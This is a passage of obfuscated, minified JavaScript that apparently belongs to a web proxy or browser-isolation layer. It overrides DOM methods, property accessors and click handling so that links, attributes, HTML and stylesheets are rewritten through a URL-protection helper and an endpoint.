Qh=or(0xb4c)===QJ||or(0x4cb)===QJ||or(0x299)===QJ?D9['A'][or(0x778)](QZ)[or(0x2c4)][or(0x2a6)](this,(0x0,DM['md'])(QJ)):D9['A'][or(0x778)](QZ)[or(0x2c4)][or(0x2a6)](this,QJ),Qh?('id'===QJ&&(0x0,DM['_'])(Qh)?Qh=(0x0,DM['ks'])(Qh):or(0x301)===QJ?Qh=Qh[or(0xcaf)]('\x20')[or(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg)[or(0x939)]('\x20'):or(0xad1)===QJ||or(0xa77)===QJ?or(0x9f8)==typeof Qh&&Qh[or(0xc3c)](or(0x26d))&&(Qh=Qh[or(0x22c)](0x3)):((()=>!!(or(0x1da)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0x970)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0x2cf)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0x71f)===this[or(0xd21)][or(0x36a)]()&&or(0x69d)===QJ&&(0x0,D0['EW'])(Qh)||'a'===this[or(0xd21)][or(0x36a)]()&&or(0x69d)===QJ&&(0x0,D0['EW'])(Qh)||or(0x864)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0xdfa)===this[or(0xd21)][or(0x36a)]()&&or(0x6d0)===QJ&&(0x0,D0['EW'])(Qh)||or(0xde9)===this[or(0xd21)][or(0x36a)]()&&or(0xbed)===QJ&&(0x0,D0['EW'])(Qh)))())?Qh=(0x0,D0['sH'])(Qh)[or(0x75f)]:or(0x970)===this[or(0xd21)][or(0x36a)]()&&or(0x1c8)===QJ||or(0xdfa)===this[or(0xd21)][or(0x36a)]()&&or(0x1c8)===QJ&&(0x0,D0['EW'])(Qh)?Qh=xO(Qh):or(0xde9)===this[or(0xd21)][or(0x36a)]()&&or(0x2d5)===QJ&&(0x0,DM['_'])(Qh)||this[or(0xd21)][or(0x36a)]()[or(0xc3c)](or(0x131))&&or(0xdfa)===QJ&&(0x0,DM['_'])(Qh)||or(0xe48)===QJ&&(0x0,DM['_'])(Qh)?Qh=(0x0,DM['ks'])(Qh):or(0xf00)===QJ&&(0x0,DM['_'])(Qh)?Qh=(0x0,DM['xE'])(Qh):or(0x10d)===QJ&&(Qh=xp(Qh)),or(0xe97)===QJ&&(Qh=(0x0,xy['H'])(Qh)),Qh):Qh;}),xm(QZ,kg(0xe41),kg(0xc47),function(QJ){const oc=kg;return D9['A'][oc(0x778)](QZ)[oc(0x698)][oc(0x2a6)](this,(0x0,DM['md'])(QJ));}),xm(QZ,kg(0xe41),kg(0x5a6),function(QJ){const oi=kg;if(QJ[oi(0xc3c)](oi(0x393))){const Qh=QJ[oi(0x22c)](0x5)[oi(0x36a)]();(0x0,DM['_'])(Qh)||(QJ=oi(0x393)+(0x0,DM['md'])(Qh));}return D9['A'][oi(0x778)](QZ)[oi(0xd8)][oi(0x2a6)](this,QJ);}),xK(QZ,kg(0xe41),'id',{'get':function(){const oe=kg;for(var QJ=arguments[oe(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][oe(0x778)](QZ)[oe(0x9f7)][oe(0x778)][oe(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg;},'set':function(QJ){const oJ=kg;oJ(0x9f8)!=typeof QJ&&(QJ=QZ[oJ(0x588)](QJ)),xn(QZ,QJ);for(var Qh=arguments[oJ(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][oJ(0x778)](QZ)[oJ(0x9f7)][oJ(0xefe)][oJ(0x2a6)](this,(0x0,DM['md'])(QJ),...Qs);}}),xK(QZ,kg(0xe41),kg(0x298),{'get':function(){const oh=kg;for(var QJ=arguments[oh(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][oh(0x778)](QZ)[oh(0xc61)][oh(0x778)][oh(0x2a6)](this,...Qh);return oh(0xe97)===this[oh(0xd21)][oh(0x36a)]()?(0x0,xD['sR'])(Qg):Qg;},'set':function(QJ){const os=kg;for(var Qh=arguments[os(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];if(os(0xe97)===this[os(0xd21)][os(0x36a)]())return D9['A'][os(0x778)](QZ)[os(0xc61)][os(0xefe)][os(0x2a6)](this,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ}),...Qs);if(os(0x2cf)===this[os(0xd21)][os(0x36a)]())return D9['A'][os(0x778)](QZ)[os(0xc61)][os(0xefe)][os(0x2a6)](this,QJ,...Qs);const QN=QJ[os(0xde3)]();return this instanceof QZ[os(0xf1d)]&&QN[os(0xaef)](os(0x77a))?D9['A'][os(0x778)](QZ)[os(0xc61)][os(0xefe)][os(0x2a6)](this,QJ,...Qs):D9['A'][os(0x778)](QZ)[os(0xc61)][os(0xefe)][os(0x2a6)](this,xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}),...Qs);}}),xK(QZ,kg(0xe41),kg(0xd2c),{'get':function(){const og=kg;for(var QJ=arguments[og(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][og(0x778)](QZ)[og(0x849)][og(0x778)][og(0x2a6)](this,...Qh);return og(0xe97)===this[og(0xd21)][og(0x36a)]()?(0x0,xD['sR'])(Qg):Qg;},'set':function(QJ){const oN=kg,Qh=QJ[oN(0xde3)]();for(var Qs=arguments[oN(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return this instanceof QZ[oN(0xf1d)]&&Qh[oN(0xaef)](oN(0x77a))?D9['A'][oN(0x778)](QZ)[oN(0x849)][oN(0xefe)][oN(0x2a6)](this,QJ,...Qg):D9['A'][oN(0x778)](QZ)[oN(0x849)][oN(0xefe)][oN(0x2a6)](this,xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}),...Qg);}}),xm(QZ,kg(0xe41),kg(0x185),function(QJ,Qh){const A0=kg;return D9['A'][A0(0x778)](QZ)[A0(0x15c)][A0(0x2a6)](this,QJ,this instanceof QZ[A0(0xbb0)]&&A0(0xe97)!==this[A0(0xd21)][A0(0x36a)]()?xk({'_window':QZ,'protectUrlContext':QF,'html':Qh}):(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':Qh}));}),xm(QZ,kg(0xe41),kg(0x337),function(QJ){const A1=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][A1(0x778)](QZ)[A1(0x5b2)][A1(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0xe41),kg(0xf1f),function(QJ){const A2=kg;return QJ=(0x0,xR['w4'])(QJ),D9['A'][A2(0x778)](QZ)[A2(0x2eb)][A2(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));},QJ=>QJ),xm(QZ,kg(0xe41),kg(0x262),function(QJ){const A3=kg;if(QJ[A3(0xc3c)](A3(0x393))){const Qh=QJ[A3(0x22c)](0x5)[A3(0x36a)]();(0x0,DM['_'])(Qh)||(QJ=A3(0x393)+(0x0,DM['md'])(Qh));}return D9['A'][A3(0x778)](QZ)[A3(0xb41)][A3(0x2a6)](this,QJ);}),xm(QZ,kg(0xe41),kg(0xcfd),function(QJ){const A4=kg;return!!QJ&&D9['A'][A4(0x778)](QZ)[A4(0x74a)][A4(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QJ}));});const QS=[kg(0x7e),kg(0x3cf),kg(0x17b),kg(0xe3),kg(0x2c2),kg(0x44a),kg(0x5d4)],Qm=['id',kg(0x301),kg(0xa77),kg(0xad1),kg(0x6d0),kg(0xac4),kg(0x1c8),kg(0x69d),kg(0x686),'as',kg(0xbea),kg(0x2f3),kg(0x4a7),kg(0xe48),kg(0xf00),kg(0xb4c),kg(0x4cb),kg(0x299),kg(0xe97),...QS];xm(QZ,kg(0xe41),kg(0x5f2),function(QJ,Qh){const A5=kg;QJ=QJ[A5(0x36a)]();let Qs=String(Qh);const Qg=this[A5(0xd21)][A5(0x36a)]();if('id'!==QJ||(0x0,DM['_'])(Qs)){if(A5(0x301)===QJ)Qs=Qs[A5(0xcaf)]('\x20')[A5(0x4ef)](M0=>(0x0,DM['md'])(M0))[A5(0x939)]('\x20');else{if(A5(0xad1)===QJ||A5(0xa77)===QJ)Qs=A5(0x26d)+Qs;else{if(A5(0x1da)===Qg)A5(0x6d0)===QJ?Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0x175)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]}):A5(0xac4)===QJ&&(Qs=A5(0x2ee)[A5(0xa10)](xH,A5(0x14e))[A5(0xa10)]((0x0,D0['Wq'])({'protectUrlContext':QF,'url':D1['A'][A5(0xe26)]+A5(0x383),'kind':D0['MN'][A5(0xdce)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]}),A5(0x489))[A5(0xa10)]((0x0,xL['x'])()['id'],A5(0x90f))+xk({'_window':QZ,'protectUrlContext':QF,'html':Qs}));else{if(A5(0x970)!==Qg&&A5(0xa5e)!==Qg||A5(0x6d0)!==QJ){if(A5(0x970)!==Qg&&A5(0xa5e)!==Qg||A5(0x1c8)!==QJ){if(A5(0x2cf)===Qg&&A5(0x6d0)===QJ)Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xdce)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});else{if(A5(0x71f)===Qg){var QN;const M0=A5(0x686)===QJ?Qs:null===(QN=D9['A'][A5(0x778)](QZ)[A5(0x2c4)][A5(0x2a6)](this,A5(0x686)))||void 0x0===QN?void 0x0:QN[A5(0x36a)](),M1=A5(0x69d)===QJ?Qs:D9['A'][A5(0x778)](QZ)[A5(0x2c4)][A5(0x2a6)](this,A5(0x69d)),M2='as'===QJ?Qs:D9['A'][A5(0x778)](QZ)[A5(0x2c4)][A5(0x2a6)](this,'as'),M3=A5(0xdc2)===M0||A5(0xaa)===M0&&A5(0xe97)===M2?D0['MN'][A5(0xeed)]:A5(0xaa)===M0&&A5(0x2cf)===M2?D0['MN'][A5(0xdce)]:D0['MN'][A5(0xaf0)];A5(0x69d)===QJ?Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':M3,'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]}):M1&&D9['A'][A5(0x778)](QZ)[A5(0x72a)][A5(0xefe)][A5(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':M1,'kind':M3,'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]}));}else{if('a'!==Qg||A5(0x69d)!==QJ||(0x0,D0['EW'])(Qs)){if('a'===Qg&&A5(0x4a7)===QJ&&A5(0x9f8)==typeof Qs)QJ=A5(0x393)+(0x0,DM['md'])(A5(0x4a7));else{if(A5(0x864)!==Qg||A5(0x6d0)!==QJ&&A5(0x2f3)!==QJ||(0x0,D0['EW'])(Qs)){if(A5(0xdfa)!==Qg||A5(0x6d0)!==QJ||(0x0,D0['EW'])(Qs)){if(A5(0xdfa)!==Qg||A5(0x1c8)!==QJ||(0x0,D0['EW'])(Qs)){if(A5(0xde9)!==Qg||A5(0xbed)!==QJ||(0x0,D0['EW'])(Qs))A5(0xde9)!==Qg||A5(0x2d5)!==QJ||(0x0,DM['_'])(Qs)||[A5(0xe71),A5(0x146),A5(0x762),A5(0xf28)][A5(0xaef)](Qs)||(Qs=(0x0,DM['md'])(Qs));else{const M4=D9['A'][A5(0x778)](QZ)[A5(0x2c4)][A5(0x2a6)](this,A5(0x2d5));Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':A5(0xe71)===M4?D0['MN'][A5(0xbf5)]:D0['MN'][A5(0x175)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xaf0)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xaf0)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xaf0)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xbf5)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}}}else Qs=xa({'protectUrlContext':QF,'srcset':Qs,'endpoint':D1['A'][A5(0xe26)]});}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xaf0)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}}}}else xn(QZ,Qs),Qs=(0x0,DM['md'])(Qs);if(QS[A5(0xaef)](QJ)&&(Qs=(0x0,xD['oY'])({'protectUrlContext':QF,'value':Qs})),A5(0xbea)===QJ&&(Qs=xI(QF,Qs,D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]))),A5(0xf00)!==QJ||(0x0,DM['_'])(Qs)||(Qs=(0x0,DM['zp'])(Qs)),A5(0xe48)!==QJ||(0x0,DM['_'])(Qs)||(Qs=(0x0,DM['md'])(Qs)),A5(0xb4c)!==QJ&&A5(0x4cb)!==QJ||(QJ=(0x0,DM['md'])(QJ)),A5(0x299)===QJ&&(QJ=(0x0,DM['md'])(QJ)),QJ[A5(0xc3c)](A5(0x393))){const M5=QJ[A5(0x22c)](0x5)[A5(0x36a)]();(0x0,DM['_'])(M5)||(QJ=A5(0x393)+(0x0,DM['md'])(M5));}return A5(0xe97)===QJ&&(Qs=(0x0,xy['e'])(Qs)),D9['A'][A5(0x778)](QZ)[A5(0xc4e)][A5(0x2a6)](this,QJ,Qs);},function(QJ,Qh){const A6=kg,Qs=QJ[A6(0x36a)]();return!!Qm[A6(0xaef)](Qs)||!!Qs[A6(0xc3c)](A6(0x393));});const QK=[kg(0x296),kg(0x69d)];xm(QZ,kg(0xe41),kg(0xd5),function(QJ,Qh,Qs){const A7=kg;return A7(0x296)===Qh&&Qs[A7(0xc3c)]('#')?Qs='#'+(0x0,DM['md'])(Qs[A7(0x22c)](0x1)):A7(0x296)!==Qh&&A7(0x69d)!==Qh||(0x0,D0['EW'])(Qs)||(Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A7(0xaf0)],'baseUrl':D9['A'][A7(0x778)](QZ)[A7(0x6cf)][A7(0x778)][A7(0xcd7)](QZ[A7(0x7c2)]),'endpoint':D1['A'][A7(0xe26)]})),D9['A'][A7(0x778)](QZ)[A7(0xc16)][A7(0x2a6)](this,QJ,Qh,Qs);},function(QJ,Qh,Qs){const A8=kg;return!!QK[A8(0x76e)](Qg=>Qh[A8(0xc3c)](Qg));}),xm(QZ,kg(0xe41),kg(0x9d6),function(QJ){const A9=kg;return D9['A'][A9(0x778)](QZ)[A9(0xdb9)][A9(0x2a6)](this,xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}));}),xK(QZ,kg(0x65d),kg(0x9a1),{'get':function(){const AD=kg;for(var QJ=arguments[AD(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][AD(0x778)](QZ)[AD(0x51b)][AD(0x778)][AD(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[AD(0x75f)]:Qg;}},()=>!0x0),xK(QZ,kg(0x65d),kg(0x85),{'get':function(){const Ax=kg;for(var QJ=arguments[Ax(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Ax(0x778)](QZ)[Ax(0x5ce)][Ax(0x778)][Ax(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[Ax(0x75f)]:Qg;}}),xm(QZ,kg(0x44d),kg(0xd7e),function(){const AQ=kg;this[AQ(0x261)]=!0x0;for(var QJ=arguments[AQ(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][AQ(0x778)](QZ)[AQ(0x1b9)][AQ(0x2a6)](this,...Qh);}),xm(QZ,kg(0x44d),kg(0xbfe),function(){const AM=kg;this[AM(0xf27)]=!0x0;for(var QJ=arguments[AM(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][AM(0x778)](QZ)[AM(0x111)][AM(0x2a6)](this,...Qh);}),xm(QZ,kg(0x191),kg(0xc83),function(QJ,Qh,Qs){const At=kg;var Qg,QN;null!==(Qg=this[At(0x58a)])&&void 0x0!==Qg||(this[At(0x58a)]=[]);const M0=null!==(QN=this[At(0x58a)][At(0x8d0)](xw(QJ,Qh,Qs)))&&void 0x0!==QN?QN:((()=>{const AG=At,M1={'eventName':QJ,'callback':Qh,'options':Qs,'triggerCount':0x0,'func':function(M2){const Aj=a2x;this[Aj(0x58a)]=this[Aj(0x58a)][Aj(0xb16)](MD=>{const AU=Aj;var Mx;return!(AU(0x9e9)!=typeof MD[AU(0x9d0)]&&null!==(Mx=MD[AU(0x9d0)])&&void 0x0!==Mx&&null!==(Mx=Mx[AU(0x666)])&&void 0x0!==Mx&&Mx[AU(0xbf7)]);});try{for(var M3=arguments[Aj(0x2b0)],M4=new Array(M3>0x1?M3-0x1:0x0),M5=0x1;M5<M3;M5++)M4[M5-0x1]=arguments[M5];M1[Aj(0x159)][Aj(0xd16)]?M1[Aj(0x159)][Aj(0xd16)][Aj(0x2a6)](M1[Aj(0x159)],M2,...M4):M1[Aj(0x159)][Aj(0x2a6)](this,M2,...M4);}catch(MD){console[Aj(0xcf4)](MD);}const M6=++M1[Aj(0x3dd)];let M7=!0x1;if((M2[Aj(0xf27)]||M2[Aj(0x261)]&&this[Aj(0x58a)][Aj(0x73e)](Mx=>Mx[Aj(0x3dd)]===M6)||this instanceof QZ[Aj(0x65d)]&&this[Aj(0x58a)][Aj(0x73e)](Mx=>Mx[Aj(0x3dd)]===M6))&&(M7=!0x0),M7&&!M2[Aj(0xcfb)]){let Mx=M2[Aj(0x2d5)];for(;Mx instanceof QZ[Aj(0xbb0)]&&'a'!==(null===(M8=Mx)||void 0x0===M8||null===(M8=M8[Aj(0xd21)])||void 0x0===M8?void 0x0:M8[Aj(0x36a)]());){var M8;Mx=Mx[Aj(0x34d)];}if(Mx){var M9;const MQ=D9['A'][Aj(0x778)](QZ)[Aj(0x2c4)][Aj(0x2a6)](Mx,Aj(0x393)+(0x0,DM['md'])(Aj(0x4a7)));if(MQ)try{QZ[Aj(0x605)](MQ);}catch(MG){}let MM=D9['A'][Aj(0x778)](QZ)[Aj(0x2c4)][Aj(0x2a6)](Mx,Aj(0x69d));if(Aj(0x9f8)!=typeof MM||MM[Aj(0xc3c)](Aj(0x7bb)))return;const Mj=null===(M9=xT(QZ))||void 0x0===M9?void 0x0:M9[Aj(0x66e)];if((0x0,D0['EW'])(MM)){const MW=(0x0,D0['sH'])(MM)[Aj(0x75f)];MM=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':MW,'kind':D0['MN'][Aj(0xbf5)],'baseUrl':D9['A'][Aj(0x778)](QZ)[Aj(0x6cf)][Aj(0x778)][Aj(0xcd7)](QZ[Aj(0x7c2)]),'endpoint':D1['A'][Aj(0xe26)],'extra':{'sourceFrameOrigin':Mj}});}let MU=D9['A'][Aj(0x778)](QZ)[Aj(0x2c4)][Aj(0x2a6)](Mx,Aj(0x10d));if(MU=xI(QF,MU,D9['A'][Aj(0x778)](QZ)[Aj(0x6cf)][Aj(0x778)][Aj(0xcd7)](QZ[Aj(0x7c2)])),M2[Aj(0xac7)](),MM){if('#'===MM){const Mn=(0x0,D0['sH'])(window[Aj(0xb5c)][Aj(0x69d)])[Aj(0x75f)];MM=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Mn+'#','kind':D0['MN'][Aj(0xbf5)],'baseUrl':D9['A'][Aj(0x778)](QZ)[Aj(0x6cf)][Aj(0x778)][Aj(0xcd7)](QZ[Aj(0x7c2)]),'endpoint':D1['A'][Aj(0xe26)],'extra':{'sourceFrameOrigin':Mj}});}let Mz=QZ;for(;Dl(Mz,Aj(0x85e),Aj(0xbb2),{'url':MM,'windowFeatures':MU?Aj(0xe2a)[Aj(0xa10)](MU):void 0x0,'name':QZ[Aj(0xc80)]}),Mz!==QZ[Aj(0x8c6)];)Mz=Mz[Aj(0x17f)][Aj(0x253)];}}}Aj(0x9e9)!=typeof Qs&&null!=Qs&&Qs[Aj(0xa5d)]&&(this[Aj(0x58a)]=this[Aj(0x58a)][Aj(0xb16)](MH=>MH!==M1));}};return this[AG(0x58a)][AG(0x21a)](M1),M1;})());return D9['A'][At(0x778)](QZ)[At(0xbc3)][At(0x2a6)](this,QJ,M0[At(0x8e2)],Qs);},function(QJ,Qh){const AW=kg;return AW(0xbb2)===QJ;}),xm(QZ,kg(0x191),kg(0xb7c),function(QJ,Qh,Qs){const Az=kg;var Qg;const QN=null!==(Qg=this[Az(0x58a)])&&void 0x0!==Qg?Qg:[],M0=QN[Az(0x792)](xw(QJ,Qh,Qs));if(-0x1!==M0){const [M1]=QN[Az(0x355)](M0,0x1);return D9['A'][Az(0x778)](QZ)[Az(0xdeb)][Az(0x2a6)](this,QJ,M1[Az(0x8e2)],Qs);}return D9['A'][Az(0x778)](QZ)[Az(0xdeb)][Az(0x2a6)](this,QJ,Qh,Qs);},QJ=>kg(0xbb2)===QJ),xK(QZ,kg(0xae3),kg(0x10d),{'get':function(){const An=kg;for(var QJ=arguments[An(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][An(0x778)](QZ)[An(0xe9a)][An(0x778)][An(0x2a6)](this,...Qh);return Qg?xp(Qg):Qg;},'set':function(QJ){const AH=kg;if(!QJ)return D9['A'][AH(0x778)](QZ)[AH(0xe9a)][AH(0xefe)][AH(0x2a6)](this,QJ);for(var Qh=arguments[AH(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][AH(0x778)](QZ)[AH(0xe9a)][AH(0xefe)][AH(0x2a6)](this,xI(QF,QJ,D9['A'][AH(0x778)](QZ)[AH(0x6cf)][AH(0x778)][AH(0xcd7)](QZ[AH(0x7c2)])),...Qs);}}),xK(QZ,kg(0xae3),kg(0x69d),{'get':function(){const AL=kg;for(var QJ=arguments[AL(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AL(0x778)](QZ)[AL(0xde1)][AL(0x778)][AL(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AL(0x75f)]),Qg;},'set':function(QJ){const AI=kg;try{QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][AI(0xbf5)],'baseUrl':D9['A'][AI(0x778)](QZ)[AI(0x6cf)][AI(0x778)][AI(0xcd7)](QZ[AI(0x7c2)]),'endpoint':D1['A'][AI(0xe26)]});}catch(QN){D4['A'][AI(0xdf1)](AI(0x562),QJ);}for(var Qh=arguments[AI(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][AI(0x778)](QZ)[AI(0xde1)][AI(0xefe)][AI(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0xae3),kg(0x826),{'get':function(){const Ap=kg;let QJ=D9['A'][Ap(0x778)](QZ)[Ap(0xde1)][Ap(0x778)][Ap(0xcd7)](this);(0x0,D0['EW'])(QJ)&&(QJ=(0x0,D0['sH'])(QJ)[Ap(0x75f)]);try{return new URL(QJ)[Ap(0x826)];}catch(QN){for(var Qh=arguments[Ap(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];return D9['A'][Ap(0x778)](QZ)[Ap(0x30c)][Ap(0x778)][Ap(0xcd7)](this,Qs);}}}),xK(QZ,kg(0xae3),kg(0x80d),{'get':function(){const Ay=kg;let QJ=D9['A'][Ay(0x778)](QZ)[Ay(0xde1)][Ay(0x778)][Ay(0xcd7)](this);(0x0,D0['EW'])(QJ)&&(QJ=(0x0,D0['sH'])(QJ)[Ay(0x75f)]);try{return new URL(QJ)[Ay(0x80d)];}catch(QN){for(var Qh=arguments[Ay(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];return D9['A'][Ay(0x778)](QZ)[Ay(0x5ec)][Ay(0x778)][Ay(0xcd7)](this,Qs);}}}),xK(QZ,kg(0xae3),kg(0x643),{'get':function(){const AC=kg;for(var QJ=arguments[AC(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AC(0x778)](QZ)[AC(0xde1)][AC(0x778)][AC(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AC(0x75f)]);try{return new URL(Qg)[AC(0x643)];}catch(QN){return D9['A'][AC(0x778)](QZ)[AC(0xdb1)][AC(0x778)][AC(0xcd7)](this,Qh);}}}),xK(QZ,kg(0xae3),kg(0x9b8),{'get':function(){const Aa=kg;for(var QJ=arguments[Aa(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Aa(0x778)](QZ)[Aa(0xde1)][Aa(0x778)][Aa(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Aa(0x75f)]);try{return new URL(Qg)[Aa(0x9b8)];}catch(QN){return D9['A'][Aa(0x778)](QZ)[Aa(0x7fc)][Aa(0x778)][Aa(0xcd7)](this,Qh);}}}),xK(QZ,kg(0xae3),kg(0xe4a),{'get':function(){const AO=kg;for(var QJ=arguments[AO(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AO(0x778)](QZ)[AO(0xde1)][AO(0x778)][AO(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AO(0x75f)]);try{return new URL(Qg)[AO(0xe4a)];}catch(QN){return D9['A'][AO(0x778)](QZ)[AO(0x7c5)][AO(0x778)][AO(0xcd7)](this,Qh);}}}),xK(QZ,kg(0xae3),kg(0x631),{'get':function(){const Ak=kg;for(var QJ=arguments[Ak(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Ak(0x778)](QZ)[Ak(0xde1)][Ak(0x778)][Ak(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Ak(0x75f)]);try{return new URL(Qg)[Ak(0x631)];}catch(QN){return D9['A'][Ak(0x778)](QZ)[Ak(0x547)][Ak(0x778)][Ak(0xcd7)](this,Qh);}}}),xK(QZ,kg(0xae3),kg(0x2d5),{'get':function(){const Ao=kg;for(var QJ=arguments[Ao(0x2b0)],Qh=new 